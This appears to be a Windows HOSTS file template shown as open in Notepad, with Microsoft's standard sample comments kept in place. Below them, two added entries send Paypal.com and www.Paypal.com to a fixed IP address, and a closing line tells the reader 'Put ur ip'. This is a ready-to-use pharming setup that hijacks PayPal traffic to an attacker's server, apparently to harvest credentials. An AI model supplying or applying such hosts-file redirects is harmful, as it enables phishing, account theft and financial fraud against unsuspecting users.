 hosts - Notepad

File Edit Format View Help

# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host

127.0.0.1 localhost
99.232.222.222 Paypal.com
99.232.222.222 www.Paypal.com

Put ur ip